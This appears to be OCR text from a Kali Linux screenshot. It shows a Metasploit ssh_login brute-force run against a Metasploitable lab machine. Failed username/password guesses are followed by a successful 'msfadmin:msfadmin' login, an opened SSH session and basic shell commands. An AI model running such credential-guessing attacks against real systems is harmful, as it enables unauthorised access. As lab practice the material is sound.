 Applications Places Terminal Jul 10 14:58
tarzan@tarzan: ~
Terminal
Nessusstart
PASS_FILE.
txt
USER_FILE.
txt
win1809.txt
win1809.txt.
save
[-] 10.0.0.96:22 - Failed: 'admin:passwords'
[-] 10.0.0.96:22 - Failed: 'admin:123456'
[-] 10.0.0.96:22 - Failed: 'admin:football '
[-] 10.0.0.96:22 - Failed: 'admin:msfadmin'
[-] 10.0.0.96:22 - Failed: 'admin:soda '
[-] 10.0.0.96:22 - Failed: 'username:password'
[-] 10.0.0.96:22 - Failed: 'username:passwords'
[-] 10.0.0.96:22 - Failed: 'username:123456'
[-] 10.0.0.96:22 - Failed: 'username:football '
[-] 10.0.0.96:22 - Failed: 'username:msfadmin'
[-] 10.0.0.96:22 - Failed: 'username:soda '
[-] 10.0.0.96:22 - Failed: 'user:password'
[-] 10.0.0.96:22 - Failed: 'user:passwords'
[-] 10.0.0.96:22 - Failed: 'user:123456'
[-] 10.0.0.96:22 - Failed: 'user:football '
[-] 10.0.0.96:22 - Failed: 'user:msfadmin'
[-] 10.0.0.96:22 - Failed: 'user:soda '
[-] 10.0.0.96:22 - Failed: 'msfadmin:password'
[-] 10.0.0.96:22 - Failed: 'msfadmin:passwords'
[-] 10.0.0.96:22 - Failed: 'msfadmin:123456'
[-] 10.0.0.96:22 - Failed: 'msfadmin:football '
[+] 10.0.0.96:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Ap
r 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.0.41:33007 -> 10.0.0.96:22) at 2022-07-10 14:56:03 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ls
newtext.txt
newtxt.txt
passwds.txt
vulnerable
whoami
msfadmin
pwd
/home/msfadmin
KALI
$_
File Machine View Input Devices Help Kali Linux 2022.2